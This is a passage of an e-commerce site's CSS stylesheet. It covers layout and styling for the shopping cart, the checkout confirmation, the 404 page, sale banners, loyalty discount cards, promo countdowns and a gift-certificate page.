  padding: 0 !important;
  border: 0 !important;
  display: inline-block !important;
  margin: 0 !important;
  line-height: 1 !important;
}

@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }

  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}

@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}

.cart-drawingup__inner {
  position: relative;
}

.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}

@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}

.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}

.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}

.cart-signin a {
  font-size: 2.2rem;
  margin-right: 0;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}

.choose-location.active {
  display: block;
}

.choose-location.active~.cart-drawingup__input-wrapper {
  display: none;
}

.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}

.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}

.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}

.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}

@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}

.cart-drawingup__input {
  padding: 0;
}

.cart-drawingup__input--narrow input {
  width: 100px !important;
}

.cart-drawingup__textarea {
  height: 200px;
}

.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}

.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.cart-deferred {
  padding-bottom: 11px;
}

.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}

@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}

.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}

.cart-deferred__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}

.cart-deferred__img img {
  width: 120px;
}

@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}

.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}

.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}

.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}

.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}

.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}

.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}

.cart-deferred__delete a:hover svg {
  fill: #25262a;
}

.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.cart-deferred__btn {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}

.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}

@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}

.cart-finish {
  padding-top: 34px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}

.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}

.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}

@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}

@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}

.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}

.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}

@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}

.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}

.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}

.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-result {
  padding-bottom: 42px;
}

.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}

.cart-finish__pay-result .btn {
  display: inline-block;
}

.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.cart-finish__price sup {
  color: #25262a;
}

.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}

.cart-finish .tablebodytext,
.order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}

.order-detail .tablebodytext {
  padding-top: 0;
}

@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}

@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}

.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}

.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish form[name=ShopForm] p:last-child .order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}

.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height: 1940px
}

@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}

.not-found__inner {
  position: relative;
  z-index: 10;
}

.not-found__title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}

.not-found__title span {
  color: #e463a0;
}

.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}

.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}

.not-found__copyright.container {
  /*bottom: -920px;*/
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}

@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}

.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item {
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}

.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}

.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before {
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {

  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn {
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer {
    padding-bottom: 49px;
  }
}

.product-carousel__title-a {
  color: #25262a;
}

.product-carousel__title-a:hover {
  color: #e463a0;
}

.new-catalog-page__wrapper {
  padding: 0;
}

.discount-page__title {
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}

.discount-page__subtitle {
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}

.discount-page__subtitle-gray {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}

.discount-page__card-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}

.discount-page__card-wrapper:first-of-type {
  padding-top: 40px;
}

.discount-page__card-vertical-logo img {
  display: block;
  height: 116px;
  margin: 0 auto;
}

.discount-page__card-cardtitle {
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}

.discount-page__card-list ul {
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}

.discount-page__card-list ul li {
  padding-bottom: 10px;
}

.discount-page__card-discount-wrapper {
  padding-bottom: 45px;
}

.discount-page__card-discount-wrapper .col-md-6 {
  padding: 0;
}

.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}

@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}

.discount-page__card-carddiscount-title {
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}

.discount-page__card-carddiscount-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}

.discount-page__card-carddiscount {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}

.discount-page__card-carddiscount span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}

.discount-page__card-carddiscount::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}

.discount-page__card-carddiscount-subtitle {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}

.profile-discount_card_wrapper {
  padding: 0;
}

.profile-discount_card {
  width: 275px !important;
  margin-left: -5px;
}

@media (max-width: 767px) {
  .discount-page__title {
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }

  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }

  .discount-page__card-discount-wrapper {
    padding-top: 15px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .discount-page__subtitle {
    word-spacing: 5px;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {

  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6 {
    padding: 0;
  }

  .discount-page__title {
    padding-bottom: 40px;
  }

  .discount-page__card-wrapper {
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }

  .discount-page__card-wrapper:last-of-type {
    padding-top: 125px;
  }
}


.unsubscribe-text {
  text-align: center;
}

.index-stock {
  padding-top: 50px;
}

.index-stock_main-image img {
  width: 100%;
}

.stock__title {
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}

.stock_line {
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}

.stock_line-icon {
  padding: 25px;
}

.stock-line_text-wrapper {
  width: 330px;
}

.stock_line-title {
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}

.stock_line-title span {
  color: #e463a0;
}

.stock-line-description {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.stock_pretimer {
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-timer,
.stock-giftcounter {
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-giftcounter span {
  color: #56575c;
}

.stock-timer_delimiter {
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}

.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds {
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter {
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}

.stock-timer_days_letter {
  top: 98px;
  left: 10px;
}

.stock-timer_hours_letter {
  top: 98px;
  left: 58px;
}

.stock-timer_minutes_letter {
  top: 98px;
  left: 114px;
}

.stock-timer_seconds_letter {
  top: 98px;
  left: 172px;
}

.stock-promo_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-promo_wrapper {
  margin-left: -5px;
}

.stock-promo_code {
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-promo_button {
  padding-left: 15px;
  padding-top: 20px;
}

.stock-promo_description {
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}

.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}

.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--gold:focus {
  color: #e463a0;
}

.stock-percent,
.stock-gift {
  height: 140px;
}

.stock-arrow {
  height: 140px;
  width: 38px;
  position: absolute;
}

@media (max-width: 767px) {
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }

  .stock_line-icon {
    display: none;
  }

  .stock_line-title {
    padding: 35px 0;
  }

  .stock-line_text-wrapper {
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }

  .stock-center_block {}

  .stock-center_block_wrapper,
  .stock-last_block_wrapper {
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }

  .stock-timer_text,
  .stock-giftcounter_text,
  .stock-timer,
  .stock-giftcounter,
  .stock-promo_text,
  .stock-promo_wrapper,
  .stock-promo_description {
    padding-left: 30px;
  }

  .stock-gift,
  .stock-percent {
    width: 100%;
  }

  .stock-arrow {
    display: none;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 40px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 88px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 144px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 202px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {

  .stock_line-icon,
  .stock-center_block_wrapper {
    padding-left: 10px;
  }

  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }

  .stock-last_block_wrapper {
    margin-right: -15px;
  }


  .stock-gift,
  .stock-percent {

    width: 100%;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 21px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 69px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 125px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;
  ;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before,
.certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
